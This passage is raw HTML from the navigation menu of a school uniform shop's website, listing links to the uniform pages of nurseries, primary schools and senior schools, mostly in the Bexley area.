href="https://www.caseysschoolwear.co.uk/schools-available-online/joydens-wood-junior-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Joydens Wood Infant and Junior School</span></a></li><li class="nav-1-49 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/leigh-academy-bexley.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Academy Bexley </span></a></li><li class="nav-1-50 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/little-forest-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little forest  Pre School </span></a></li><li class="nav-1-51 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/little-nest.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Nest </span></a></li><li class="nav-1-52 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/marlborough-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Marlborough School </span></a></li><li class="nav-1-53 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/millennium-nursery-anchors-away.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Nursery Anchors Away </span></a></li><li class="nav-1-54 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/millennium-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Primary School</span></a></li><li class="nav-1-55 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/nightingale-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Nightingale Primary School </span></a></li><li class="nav-1-56 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/notre-dame-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Notre Dame Catholic Primary School </span></a></li><li class="nav-1-57 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/orchard-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard  Nursery</span></a></li><li class="nav-1-58 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/orchard-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard Primary School</span></a></li><li class="nav-1-59 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/our-lady-of-the-rosary-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary Nursery School</span></a></li><li class="nav-1-60 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/our-lady-of-the-rosary-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary Primary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-61 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Nursery</span></a></li><li class="nav-1-62 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-preschool.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Preschool</span></a></li><li class="nav-1-63 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-school-years-5-11.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston School YEARS 5-11</span></a></li><li class="nav-1-64 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-sixth-form.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Sixth Form </span></a></li><li class="nav-1-65 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Staff</span></a></li><li class="nav-1-66 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/rivertston-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Rivertston Nursery</span></a></li><li class="nav-1-67 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/royal-park-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Royal Park Primary School </span></a></li><li class="nav-1-68 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/shenstone-school-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone School (Primary)</span></a></li><li class="nav-1-69 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/shenstone-school-secondary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone School (Secondary )</span></a></li><li class="nav-1-70 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/sherwood-park-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Sherwood Park School</span></a></li><li class="nav-1-71 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-josephs-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Josephs Catholic Primary School </span></a></li><li class="nav-1-72 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-peter-s-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Peter's Nursery</span></a></li><li class="nav-1-73 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-peter-s-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Peter's Primary</span></a></li><li class="nav-1-74 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-stephens-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Stephens Catholic Primary School </span></a></li><li class="nav-1-75 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/the-bedonwell-federation.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The  Bedonwell School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-76 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/the-hospital-day-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Hospital Day Nursery </span></a></li><li class="nav-1-77 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/the-woods-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Woods Nursery</span></a></li><li class="nav-1-78 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/thomas-tallis.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">THOMAS TALLIS </span></a></li><li class="nav-1-79 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/timbercroft-nursery-acorn-adventurers.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Nursery Acorn Adventurers </span></a></li><li class="nav-1-80 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/timbercroft-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Primary School </span></a></li><li class="nav-1-81 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/upland-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Nursery </span></a></li><li class="nav-1-82 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/upland-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Primary School </span></a></li><li class="nav-1-83 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/woodside-junior.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Junior</span></a></li><li class="nav-1-84 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/woodside-senior.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Senior</span></a></li><li class="nav-1-85 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/blackheath-high.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blackheath High </span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/nursery-school.html">
                            Nursery School                                                   </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-1 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/bexley-forest-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Forest School </span></a></li><li class="nav-2-2 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/bexley-manor-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Manor Nursery</span></a></li><li class="nav-2-3 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/birkbeck-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Nursery</span></a></li><li class="nav-2-4 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/blendon-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blendon pre school </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-5 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/dulverton-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Nursery School</span></a></li><li class="nav-2-6 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/eastcote-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eastcote Nursery School</span></a></li><li class="nav-2-7 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/eglinton-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Nursery</span></a></li><li class="nav-2-8 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/enchanted-wood-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Enchanted Wood Pre School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-9 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/holy-trinity-lamorbey-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey Nursery</span></a></li><li class="nav-2-10 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/hook-lane-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Nursery</span></a></li><li class="nav-2-11 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/little-forest-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Forest Pre School </span></a></li><li class="nav-2-12 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/little-nest.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Nest </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-13 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/little-wings-big-dreams.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Wings Big Dreams </span></a></li><li class="nav-2-14 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/millennium-nursery-anchors-away.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Nursery Anchors Away </span></a></li><li class="nav-2-15 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/orchard-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard  Nursery</span></a></li><li class="nav-2-16 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/our-lady-of-the-rosary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-17 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/riverston-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Nursery</span></a></li><li class="nav-2-18 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/riverston-preschool.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Preschool</span></a></li><li class="nav-2-19 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/the-hospital-day-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Hospital Day Nursery </span></a></li><li class="nav-2-20 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/the-woods-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Woods Nursery</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-21 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/timbercroft-nursery-acorn-adventurers.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Nursery Acorn Adventurers </span></a></li><li class="nav-2-22 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/upland-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Nursery </span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat active"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/primary-school.html">
                            Primary Schools                                                    </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-1 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/alderwood-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alderwood Primary </span></a></li><li class="nav-3-2 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/alexander-mcleod-staff-uniform.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alexander Mcleod Staff Uniform </span></a></li><li class="nav-3-3 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/alexander-mcleod-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alexander Mcleod Primary School </span></a></li><li class="nav-3-4 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/barrington-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Barrington Primary school </span></a></li><li class="nav-3-5 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/barnehurst.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Barnehurst</span></a></li><li class="nav-3-6 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bannockburn.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bannockburn </span></a></li><li class="nav-3-7 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/belmont-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Belmont Primary School </span></a></li><li class="nav-3-8 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bean-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bean Primary School</span></a></li><li class="nav-3-9 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bedonwell-federation.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bedonwell School </span></a></li><li class="nav-3-10 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/brampton-leavers-hoodie-2019.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bishop Ridley C of E Primary School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-11 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/belmont-academy-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Belmont Academy Staff </span></a></li><li class="nav-3-12 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/birkbeck-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Primary school</span></a></li><li class="nav-3-13 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/boxgrove-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Boxgrove Primary School </span></a></li><li class="nav-3-14 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/brampton-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Brampton Primary Academy</span></a></li><li class="nav-3-15 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/burnt-oak-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Burnt Oak School </span></a></li><li class="nav-3-16 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bursted-wood-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bursted Wood Primary School </span></a></li><li class="nav-3-17 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/cardwell-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cardwell Primary School</span></a></li><li class="nav-3-18 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/crook-log-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Crook Log Primary School</span></a></li><li class="nav-3-19 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/chatsworth-infant-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Chatsworth Infant School</span></a></li><li class="nav-3-20 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/dulverton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Primary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-21 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/east-wickham-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">East Wickham Primary Academy </span></a></li><li class="nav-3-22 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/eastcote-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Stationers' Primary Academy</span></a></li><li class="nav-3-23 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/ebbsfleet-green.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Ebbsfleet Green </span></a></li><li class="nav-3-24 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/eglinton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Primary School</span></a></li><li class="nav-3-25 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/grange-park-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Primary</span></a></li><li class="nav-3-26 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/greenacres-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Greenacres Primary School </span></a></li><li class="nav-3-27 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/harris-garrard-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard Primary </span></a></li><li class="nav-3-28 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/harris-primary-orpington.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Primary Orpington </span></a></li><li class="nav-3-29 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/heronsgate-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Heronsgate Primary School </span></a></li><li class="nav-3-30 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/holy-trinity-lamorbey-c-of-e-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey C of E School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-31 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/hook-lane-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Primary School</span></a></li><li class="nav-3-32 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/hope-community-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hope Community School</span></a></li><li class="nav-3-33 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/hawksmoor-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hawksmoor Primary </span></a></li><li class="nav-3-34 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/joydens-wood-junior-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Joydens Wood Infant and Junior School</span></a></li><li class="nav-3-35 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/longlands-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Longlands Primary School </span></a></li><li class="nav-3-36 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/lessness-heath-primary-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Lessness Heath Primary Staff </span></a></li><li class="nav-3-37 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/millennium-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Primary School</span></a></li><li class="nav-3-38 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/nightingale-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Nightingale Primary School </span></a></li><li class="nav-3-39 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/notre-dame-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Notre Dame Catholic Primary School </span></a></li><li class="nav-3-40 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/orchard-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard Primary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-41 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/our-lady-of-the-rosary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary School</span></a></li><li class="nav-3-42 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/royal-park-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Royal Park Primary School </span></a></li><li class="nav-3-43 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/shenstone-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone Primary  School </span></a></li><li class="nav-3-44 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/sherwood-park-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Sherwood Park Primary School</span></a></li><li class="nav-3-45 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-fidelis.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">ST FIDELIS </span></a></li><li class="nav-3-46 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-augustine-of-canterbury-c-of-e-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Augustine  Of Canterbury  C of E Primary School  </span></a></li><li class="nav-3-47 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-josephs-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Josephs Catholic Primary School </span></a></li><li class="nav-3-48 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-michael-s-east-wickham-c-e-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St. Michael's East Wickham C.E. Primary</span></a></li><li class="nav-3-49 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-margaret-clitherow-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Margaret Clitherow Catholic Primary School</span></a></li><li class="nav-3-50 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-peter-s-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Peter's Primary</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-51 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-stephens-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Stephens Catholic Primary School </span></a></li><li class="nav-3-52 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-thomas-more-leavers-hoodies-2024-orders-by-27th-may.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Thomas More Catholic Primary School</span></a></li><li class="nav-3-53 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/timbercroft-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Primary School </span></a></li><li class="nav-3-54 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/upland-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Primary School </span></a></li><li class="nav-3-55 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/upton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upton Primary School </span></a></li><li class="nav-3-56 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/woodside-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Primary School</span></a></li><li class="nav-3-57 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/windrush-thamesmead.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Windrush Thamesmead </span></a></li><li class="nav-3-58 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/windrush-charlton.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Windrush Charlton </span></a></li><li class="nav-3-59 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/pelham-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Pelham Primary School</span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/senior-school.html">
                            Senior School                                                   </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-1 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/beths-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Beths Grammar School</span></a></li><li class="nav-4-2 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/bexley-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Grammar School</span></a></li><li class="nav-4-3 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/blackfen-school-for-girls.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blackfen School for Girls</span></a></li><li class="nav-4-4 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/chisleshursts-and-sidcup-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Chisleshurst and Sidcup Grammar School </span></a></li><li class="nav-4-5 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/cleeve-meadow.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cleeve Meadow </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-6 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/cleeve-park-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cleeve Park Secondary School</span></a></li><li class="nav-4-7 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/grange-park-key-stage-5.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Key stage 5</span></a></li><li class="nav-4-8 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/grange-park-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park School</span></a></li><li class="nav-4-9 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-academy-falconwood.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Academy Falconwood</span></a></li><li class="nav-4-10 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-garrard.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-11 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-greenwich.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Greenwich </span></a></li><li class="nav-4-12 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-orpington-secondary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Orpington Secondary </span></a></li><li class="nav-4-13 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/helen-allison-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Helen Allison STAFF</span></a></li><li class="nav-4-14 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/helen-allison.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Helen Allison </span></a></li><li class="nav-4-15 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/leigh-academy-bexley.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Academy Bexley</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-16 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/marlborough-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Marlborough School </span></a></li><li class="nav-4-17 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/riverston-school-sixth-form.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston School Sixth Form</span></a></li><li class="nav-4-18 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/riverston-school-years-5-11.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston school YEARS 5-11</span></a></li><li class="nav-4-19 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/riverston-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Staff</span></a></li><li class="nav-4-20 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/shenstone-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone Secondary  School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-21 category-item"><a 